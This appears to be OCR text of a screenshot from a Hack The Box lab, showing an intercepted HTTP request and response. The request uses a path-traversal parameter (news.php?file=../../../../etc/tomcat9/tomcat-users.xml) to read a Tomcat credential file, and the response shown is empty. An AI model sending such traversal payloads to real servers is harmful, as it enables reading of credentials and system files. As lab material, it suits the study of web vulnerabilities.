 Request
Raw Params Headers Hex
GET
/news.php?file=../../../../etc/tomcat9/tomcat-users.xml
HTTP/1.1
Host: megahosting.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 07 Nov 2020 10:43:57 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8